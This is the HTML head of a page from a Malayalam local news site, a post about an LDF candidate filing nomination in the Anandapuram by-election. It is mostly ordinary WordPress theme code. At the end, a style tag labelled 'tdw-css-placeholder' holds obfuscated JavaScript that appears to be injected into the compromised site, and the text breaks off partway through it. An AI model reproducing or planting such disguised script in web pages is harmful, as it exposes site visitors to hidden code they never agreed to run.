

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://irinjalakuda.com/2022/04/22/anandhapuram-2/
body_size: 403065
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>ഇരിങ്ങാലക്കുട ബ്ലോക്ക് ആനന്ദപുരം ഡി വിഷൻ ഉപതെരഞ്ഞെടുപ്പിൽ ഇടതുമുന്നണി സ്ഥാനാർത്ഥി പത്രിക സമർപ്പിച്ചു | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="http://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="http://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; ഇരിങ്ങാലക്കുട ബ്ലോക്ക് ആനന്ദപുരം ഡി വിഷൻ ഉപതെരഞ്ഞെടുപ്പിൽ ഇടതുമുന്നണി സ്ഥാനാർത്ഥി പത്രിക സമർപ്പിച്ചു Comments Feed" href="http://irinjalakuda.com/2022/04/22/anandhapuram-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='http://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="http://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://irinjalakuda.com/wp-json/wp/v2/posts/45787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://irinjalakuda.com/2022/04/22/anandhapuram-2/" />
<link rel='shortlink' href='http://irinjalakuda.com/?p=45787' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://irinjalakuda.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firinjalakuda.com%2F2022%2F04%2F22%2Fanandhapuram-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://irinjalakuda.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firinjalakuda.com%2F2022%2F04%2F22%2Fanandhapuram-2%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"http:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="http:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="http:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1faff6e099";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="http://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var 